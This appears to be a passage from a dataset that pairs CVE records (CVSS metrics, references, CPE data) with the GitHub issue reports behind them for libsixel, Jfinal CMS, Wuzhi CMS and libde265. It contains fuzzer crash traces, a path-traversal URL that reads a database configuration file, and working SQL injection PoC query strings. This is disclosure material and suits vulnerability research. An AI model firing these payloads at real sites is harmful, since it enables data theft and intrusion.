Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0x00007ffff7a75bbc in stbi__psd_decode_rle (p=<optimized out>, pixelCount=0x1e000096, s=<optimized out>) at ./stb_image.h:5669
5669 len = stbi__get8(s);
#0 0x00007ffff7a75bbc in stbi__psd_decode_rle (p=<optimized out>, pixelCount=0x1e000096, s=<optimized out>) at ./stb_image.h:5669
#1 stbi__psd_load (s=0x7fffffffb990, x=<optimized out>, y=<optimized out>, comp=0x7fffffffbab0, req_comp=0x3, ri=<optimized out>, bpc=<optimized out>) at ./stb_image.h:5809
#2 stbi__load_main (s=<optimized out>, x=<optimized out>, y=<optimized out>, comp=0x7fffffffbab0, req_comp=0x3, ri=0x7fffffffb200, bpc=<optimized out>) at ./stb_image.h:992
#3 0x00007ffff7a29fa9 in stbi__load_and_postprocess_8bit (s=0x7fffffffb990, x=0x607000000038, y=0x60700000003c, comp=0x7fffffffbab0, req_comp=0x3) at ./stb_image.h:1090
#4 0x00007ffff7a4eb05 in load_with_builtin (pchunk=<optimized out>, fstatic=0x0, fuse_palette=0x1, loop_control=0x0, context=<optimized out>, reqcolors=<optimized out>, bgcolor=<optimized out>, fn_load=<optimized out>) at loader.c:882
#5 sixel_helper_load_image_file (filename=0x7fffffffb830 " ", fstatic=<optimized out>, fuse_palette=<optimized out>, reqcolors=<optimized out>, bgcolor=<optimized out>, loop_control=<optimized out>, fn_load=<optimized out>, finsecure=<optimized out>, cancel_flag=<optimized out>, context=<optimized out>, allocator=<optimized out>) at loader.c:1352
#6 0x00007ffff7b5be07 in sixel_encoder_encode (encoder=0x610000000040, filename=0x7fffffffc9e3 "read_stb_image.h:5669_1.psd") at encoder.c:1737
#7 0x0000000000515390 in main (argc=0x4, argv=0x7fffffffc478) at img2sixel.c:457
``` | Address Sanitizer: invalid read at stb_image.h:5669 | https://api.github.com/repos/saitoha/libsixel/issues/74/comments | 3 | 2018-07-28T12:00:04Z | 2020-01-03T01:34:42Z | https://github.com/saitoha/libsixel/issues/74 | 345,443,147 | 74 |
CVE-2020-21050 | 2021-09-14T16:15:08.987 | Libsixel prior to v1.8.3 contains a stack buffer overflow in the function gif_process_raster at fromgif.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Broken Link"
],
"url": "https://bitbucket.org/netbsd/pkgsrc/commits/a27113e21179cbfbfae0c35f6a9edd6aa498faae"
},
{
"source": "[email protected]",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/121.html"
},
{
"source": "[email protected]",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/blob/master/ChangeLog"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/commit/7808a06b88c11dbc502318cdd51fa374f8cd47ee"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/issues/75"
},
{
"source": "[email protected]",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/releases/tag/v1.8.5"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsixel_project:libsixel:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3A5CB650-56E4-4DF9-9310-080C174E1528",
"versionEndExcluding": "1.8.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/saitoha/libsixel/issues/75 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"saitoha",
"libsixel"
] | Our fuzzer detected several crashes when converting gif file against 2df6437 (compiled with Address Sanitizer). The command to trigger that is `img2sixel $POC -o /tmp/test.six` where $POC can be:
https://github.com/ntu-sec/pocs/blob/master/libsixel-2df6437/crashes/so_fromgif.c%3A310_1.gif
https://github.com/ntu-sec/pocs/blob/master/libsixel-2df6437/crashes/so_fromgif.c%3A310_2.gif
gdb output is like:
```
GNU gdb (Ubuntu 8.1-0ubuntu3) 8.1.0.20180409-git
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from /home/hongxu/FOT/libsixel/install/bin/img2sixel...done.
Starting program: /home/hongxu/FOT/libsixel/install/bin/img2sixel hbo_fromgif.c:310_1.gif -o /tmp/test.six
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
=================================================================
==17533==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7fffffffa7d8 at pc 0x7ffff7b5f160 bp 0x7fffffff5950 sp 0x7fffffff5948
WRITE of size 2 at 0x7fffffffa7d8 thread T0
#0 0x7ffff7b5f15f in gif_process_raster /home/hongxu/FOT/libsixel/src/fromgif.c:310:31
#1 0x7ffff7b5c303 in gif_load_next /home/hongxu/FOT/libsixel/src/fromgif.c:462:22
#2 0x7ffff7b5a25e in load_gif /home/hongxu/FOT/libsixel/src/fromgif.c:599:22
#3 0x7ffff7b11198 in load_with_builtin /home/hongxu/FOT/libsixel/src/loader.c:858:18
#4 0x7ffff7b10116 in sixel_helper_load_image_file /home/hongxu/FOT/libsixel/src/loader.c:1352:18
#5 0x7ffff7b69d98 in sixel_encoder_encode /home/hongxu/FOT/libsixel/src/encoder.c:1737:14
#6 0x515787 in main /home/hongxu/FOT/libsixel/converters/img2sixel.c:457:22
#7 0x7ffff61a6b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#8 0x41a239 in _start (/home/hongxu/FOT/libsixel/install/bin/img2sixel+0x41a239)
Address 0x7fffffffa7d8 is located in stack of thread T0 at offset 18296 in frame
#0 0x7ffff7b5999f in load_gif /home/hongxu/FOT/libsixel/src/fromgif.c:555
This frame has 4 object(s):
[32, 208) 's' (line 556)
[272, 18296) 'g' (line 557) <== Memory access at offset 18296 overflows this variable
[18560, 18568) 'frame' (line 559)
[18592, 18600) 'fnp' (line 560)
HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow /home/hongxu/FOT/libsixel/src/fromgif.c:310:31 in gif_process_raster
Shadow bytes around the buggy address:
0x10007fff74a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10007fff74b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10007fff74c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10007fff74d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10007fff74e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x10007fff74f0: 00 00 00 00 00 00 00 00 00 00 00[f2]f2 f2 f2 f2
0x10007fff7500: f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2
0x10007fff7510: f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 f2 00 f2 f2 f2
0x10007fff7520: 00 f3 f3 f3 00 00 00 00 00 00 00 00 00 00 00 00
0x10007fff7530: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x10007fff7540: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==17533==ABORTING
Program received signal SIGABRT, Aborted.
__GI_raise (sig=sig@entry=0x6) at ../sysdeps/unix/sysv/linux/raise.c:51
51 ../sysdeps/unix/sysv/linux/raise.c: No such file or directory.
#0 __GI_raise (sig=sig@entry=0x6) at ../sysdeps/unix/sysv/linux/raise.c:51
#1 0x00007ffff61c5801 in __GI_abort () at abort.c:79
#2 0x000000000050376b in __sanitizer::Abort() ()
#3 0x0000000000500a98 in __sanitizer::Die() ()
#4 0x00000000004e2d1d in __asan::ReportGenericError(unsigned long, unsigned long, unsigned long, unsigned long, bool, unsigned long, unsigned int, bool) ()
#5 0x00000000004e374b in __asan_report_store2 ()
#6 0x00007ffff7b5f160 in gif_process_raster (s=0x7fffffff6080, g=0x7fffffff6170) at fromgif.c:310
#7 0x00007ffff7b5c304 in gif_load_next (s=0x7fffffff6080, g=0x7fffffff6170, bgcolor=0x0) at fromgif.c:462
#8 0x00007ffff7b5a25f in load_gif (buffer=0x62d000000400 "GIF89a\f", size=0xca, bgcolor=0x0, reqcolors=0x100, fuse_palette=0x1, fstatic=0x0, loop_control=0x0, fn_load=0x7ffff7b6a090 <load_image_callback>, context=0x610000000040, allocator=0x604000000190) at fromgif.c:599
#9 0x00007ffff7b11199 in load_with_builtin (pchunk=0x603000000e20, fstatic=0x0, fuse_palette=0x1, reqcolors=0x100, bgcolor=0x0, loop_control=0x0, fn_load=0x7ffff7b6a090 <load_image_callback>, context=0x610000000040) at loader.c:858
#10 0x00007ffff7b10117 in sixel_helper_load_image_file (filename=0x7fffffffc9ed "hbo_fromgif.c:310_1.gif", fstatic=0x0, fuse_palette=0x1, reqcolors=0x100, bgcolor=0x0, loop_control=0x0, fn_load=0x7ffff7b6a090 <load_image_callback>, finsecure=0x0, cancel_flag=0x13b61c0 <signaled>, context=0x610000000040, allocator=0x604000000190) at loader.c:1352
#11 0x00007ffff7b69d99 in sixel_encoder_encode (encoder=0x610000000040, filename=0x7fffffffc9ed "hbo_fromgif.c:310_1.gif") at encoder.c:1737
#12 0x0000000000515788 in main (argc=0x4, argv=0x7fffffffc488) at img2sixel.c:457
``` | AddressSanitizer: stack-buffer-overflow at fromgif.c:310 | https://api.github.com/repos/saitoha/libsixel/issues/75/comments | 2 | 2018-07-28T12:04:34Z | 2019-12-15T08:31:39Z | https://github.com/saitoha/libsixel/issues/75 | 345,443,459 | 75 |
CVE-2021-40639 | 2021-09-15T22:15:10.917 | Improper access control in Jfinal CMS 5.1.0 allows attackers to access sensitive information via /classes/conf/db.properties&config=filemanager.config.js. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Broken Link"
],
"url": "http://jfinalcms.com"
},
{
"source": "[email protected]",
"tags": [
"Product",
"Third Party Advisory"
],
"url": "https://github.com/jflyfox/jfinal_cms"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jflyfox/jfinal_cms/issues/27"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jflyfox:jfinal_cms:5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "9B33E946-BD15-449C-B736-013773A64DF6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/jflyfox/jfinal_cms/issues/27 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jflyfox",
"jfinal_cms"
] | You can read any file in the web directory, including the database configuration file And all files in the root directory
poc:http://ip/admin/filemanager?mode=download&path=/web-inf/classes/conf/db.properties&config=filemanager.config.js
| File reading | https://api.github.com/repos/jflyfox/jfinal_cms/issues/27/comments | 2 | 2021-09-02T10:25:19Z | 2022-07-11T05:18:45Z | https://github.com/jflyfox/jfinal_cms/issues/27 | 986,512,541 | 27 |
CVE-2021-40669 | 2021-09-16T19:15:07.870 | SQL Injection vulnerability exists in Wuzhi CMS 4.1.0 via the keywords parameter under the coreframe/app/promote/admin/index.php file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/196"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhicms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2B76E69A-B2F3-4359-A7C0-046CEE2FAEEB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/wuzhicms/wuzhicms/issues/196 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"wuzhicms",
"wuzhicms"
] | ## Vulnerability file:
`/coreframe/app/promote/admin/index.php:42-60`
```php
public function search() {
$siteid = get_cookie('siteid');
$page = isset($GLOBALS['page']) ? intval($GLOBALS['page']) : 1;
$page = max($page,1);
$fieldtype = $GLOBALS['fieldtype'];
$keywords = $GLOBALS['keywords'];
if($fieldtype=='place') {
$where = "`siteid`='$siteid' AND `name` LIKE '%$keywords%'";
echo $where;
$result = $this->db->get_list('promote_place', $where, '*', 0, 50,$page,'pid ASC');
$pages = $this->db->pages;
$total = $this->db->number;
include $this->template('listingplace');
} else {
$where = "`siteid`='$siteid' AND `$fieldtype` LIKE '%$keywords%'";
$result = $this->db->get_list('promote',$where, '*', 0, 20,$page,'id DESC');
$pages = $this->db->pages;
$total = $this->db->number;
include $this->template('listing');
}
}
```
The `$fieldtype` parameter is controllable and the direct filtering of the `$keywords` parameter is not rigorous.
## POC
```
/index.php?m=promote&f=index&_su=wuzhicms&v=search&fieldtype=place&keywords=1111%'/**/union/**/select/**/updatexml(1,concat(0x7e,(select DATABASE()),0x7e),1);-- -
```

 | Wuzhicms v4.1.0 /coreframe/app/promote/admin/index.php hava a SQL Injection Vulnerability | https://api.github.com/repos/wuzhicms/wuzhicms/issues/196/comments | 0 | 2021-09-05T14:05:26Z | 2021-09-05T14:05:26Z | https://github.com/wuzhicms/wuzhicms/issues/196 | 988,517,784 | 196 |
CVE-2021-40670 | 2021-09-16T19:15:07.977 | SQL Injection vulnerability exists in Wuzhi CMS 4.1.0 via the keywords iparameter under the /coreframe/app/order/admin/card.php file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/197"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhicms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2B76E69A-B2F3-4359-A7C0-046CEE2FAEEB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/wuzhicms/wuzhicms/issues/197 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"wuzhicms",
"wuzhicms"
] | ## Vulnerability file:
`/coreframe/app/order/admin/card.php:21-45`
```php
public function listing() {
$page = isset($GLOBALS['page']) ? intval($GLOBALS['page']) : 1;
$page = max($page,1);
$batchid = isset($GLOBALS['batchid']) ? $GLOBALS['batchid'] : 0;
$keytype = isset($GLOBALS['keytype']) ? $GLOBALS['keytype'] : 0;
$keywords = isset($GLOBALS['keywords']) ? trim($GLOBALS['keywords']) : '';
$where = $batchid ? "`batchid`='$batchid'" : '';
if($keytype==0 && $keywords) {
$where = "card_no LIKE '$keywords%'";
} elseif($keytype==1 && $keywords) {
$r = $this->db->get_one('member', array('username' => $keywords));
if($r) {
$uid = $r['uid'];
$where = "uid = '$uid'";
} else {
MSG('用户不存在',HTTP_REFERER);
}
}
$result = $this->db->get_list('order_card', $where, '*', 0, 20,$page,'cardid DESC');
$pages = $this->db->pages;
$total = $this->db->number;
$status_arr = array('<b>待发送</b>','未预约','已预约');
include $this->template('card_listing');
}
```
In the `card.php` file, the `$keytype` parameter and the `$keywords` parameter under the `listing` method are controllable, and the `$keywords` parameter is not strictly filtered, causing SQL injection vulnerabilities!
## POC
```
/index.php?m=order&f=card&_su=wuzhicms&v=listing&keytype=0&keywords=11111'/**/and/**/1=1/**/union/**/SELECT/**/updatexml(1,concat(0x7e,(select DATABASE()),0x7e),1);-- -
```


| Wuzhicms v4.1.0 /coreframe/app/order/admin/card.php hava a SQL Injection Vulnerability | https://api.github.com/repos/wuzhicms/wuzhicms/issues/197/comments | 0 | 2021-09-06T02:43:30Z | 2021-09-06T02:59:23Z | https://github.com/wuzhicms/wuzhicms/issues/197 | 988,686,922 | 197 |
CVE-2020-21594 | 2021-09-16T22:15:07.587 | libde265 v1.0.4 contains a heap buffer overflow in the put_epel_hv_fallback function, which can be exploited via a crafted a file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/233"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/233 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | # heap-buffer-overflow in put_epel_hv_fallback when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# /opt/asan/bin/dec265 libde265-put_epel_hv_fallback-heap_overflow.crash
WARNING: pps header invalid
=================================================================
==51241==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62f00001c3b8 at pc 0x0000004354cc bp 0x7fffea7fb3d0 sp 0x7fffea7fb3c0
READ of size 2 at 0x62f00001c3b8 thread T0
#0 0x4354cb in void put_epel_hv_fallback<unsigned short>(short*, long, unsigned short const*, long, int, int, int, int, short*, int) /root/src/libde265/libde265/fallback-motion.cc:348
#1 0x52c1cc in acceleration_functions::put_hevc_epel_v(short*, long, void const*, long, int, int, int, int, short*, int) const ../libde265/acceleration.h:318
#2 0x52ebed in void mc_chroma<unsigned char>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned char const*, int, int, int, int) /root/src/libde265/libde265/motion.cc:264
#3 0x51fb8b in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) /root/src/libde265/libde265/motion.cc:390
#4 0x52b8f9 in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/motion.cc:2107
#5 0x478f4a in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/slice.cc:4137
#6 0x47a7d3 in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4496
#7 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#8 0x47b53f in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4630
#9 0x47b5ac in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4633
#10 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#11 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#12 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#13 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
#14 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#15 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#16 0x40b2f2 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:688
#17 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#18 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#19 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#20 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#21 0x7f5bb73aa82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#22 0x402b28 in _start (/opt/asan/bin/dec265+0x402b28)
0x62f00001c3b8 is located 72 bytes to the left of 50704-byte region [0x62f00001c400,0x62f000028a10)
allocated by thread T0 here:
#0 0x7f5bb82ab076 in __interceptor_posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x99076)
#1 0x43e00d in ALLOC_ALIGNED /root/src/libde265/libde265/image.cc:54
#2 0x43e725 in de265_image_get_buffer /root/src/libde265/libde265/image.cc:132
#3 0x440639 in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) /root/src/libde265/libde265/image.cc:384
#4 0x43afa4 in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) /root/src/libde265/libde265/dpb.cc:262
#5 0x40ee8b in decoder_context::generate_unavailable_reference_picture(seq_parameter_set const*, int, bool) /root/src/libde265/libde265/decctx.cc:1418
#6 0x411722 in decoder_context::process_reference_picture_set(slice_segment_header*) /root/src/libde265/libde265/decctx.cc:1648
#7 0x414cc9 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) /root/src/libde265/libde265/decctx.cc:2066
#8 0x40acad in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:639
#9 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#10 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#11 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#12 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#13 0x7f5bb73aa82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /root/src/libde265/libde265/fallback-motion.cc:348 void put_epel_hv_fallback<unsigned short>(short*, long, unsigned short const*, long, int, int, int, int, short*, int)
Shadow bytes around the buggy address:
0x0c5e7fffb820: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5e7fffb830: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
